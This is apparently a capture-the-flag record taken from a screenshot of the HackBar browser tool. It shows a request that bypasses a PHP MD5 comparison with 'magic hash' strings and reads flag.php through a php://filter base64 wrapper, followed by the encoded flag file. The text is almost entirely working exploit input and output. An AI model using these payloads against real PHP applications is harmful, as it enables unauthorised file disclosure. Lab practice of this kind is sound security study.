 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://119.23.73.3:5101/?flag=QNKCDZO&daiker=s878926199a&file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_GET[flag]=QNKCDZO&_GET[daiker]=s878926199a&_GET[file]=php://filter/read=convert.base64-encode/resource=flag.php
?>
PD9waHAKJGZsYWcgPSAnbW9jdGZ7ZTIxODFiNW8xNGE2NzE1OWNjMjNvYzhmZW9kNmM1YjZ9JzsKCgo=